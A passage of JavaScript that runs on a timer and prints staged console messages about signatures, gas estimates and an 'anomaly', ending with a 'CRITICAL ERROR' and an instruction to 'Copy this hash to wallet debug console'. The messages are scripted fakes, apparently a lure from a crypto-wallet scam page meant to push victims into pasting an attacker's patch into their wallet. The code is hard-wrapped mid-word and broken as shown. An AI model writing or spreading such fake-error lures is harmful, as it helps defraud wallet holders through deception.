
y_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signat
ure_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_o
ffset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x40bdc229 inside Validates the transa
ction object");

  console.error("CRITICAL ERROR: Manu
al patch required for Validates the t
ransaction object");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH